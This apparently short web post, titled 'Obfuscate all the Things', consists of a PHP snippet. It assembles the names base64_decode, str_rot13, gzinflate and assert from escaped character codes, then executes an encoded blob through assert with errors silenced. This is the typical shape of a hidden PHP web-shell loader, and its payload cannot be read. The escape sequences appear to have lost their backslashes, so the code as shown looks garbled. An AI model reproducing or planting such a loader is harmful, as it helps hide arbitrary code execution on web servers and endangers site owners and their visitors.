 Obfuscate all the Things
$aKsE9eV="Fl1YmASDI8xWmx/BAt2mILalYfbbvtmDtVybJdgRJMdMzSi";
$ZKrhrYP="x62x61x73";
$Eh3puTRs="163164";
$jzEJyR="147172x69";
$haydRZjS="141";
$ZKrhrYP.="x656664";
$haydRZjS.="x73";
$aKsE9eV.="nXvyMdlE6S7gncboMXwayO/z7MWLeJnsyS2zbuPEKOOcJhA";
$Eh3puTRs.="x72x5f162";
$jzEJyR.="156146";
$aKsE9eV.="bnJZBLAbLJ5fMTpX62gvoHTQ3o5VjvwslvSYtA0GOSfMckL";
$jzEJyR.="154x61";
$ZKrhrYP.="137x64145x63";
$haydRZjS.="163145";
$Eh3puTRs.="157164";
$ZKrhrYP.="157x64145";
$aKsE9eV.="UTbWKOkIsALGH1eu1FDF1Jldyl9XbZ0bXLOkqH1eDR=";
$haydRZjS.="162164";
$Eh3puTRs.="x3163";
$jzEJyR.="x74x65";
@$haydRZjS($jzEJyR($ZKrhrYP($Eh3puTRs($aKsE9eV))));
@assert(gzinflate(base64_decode(str_rot13($aKsE9eV))));
 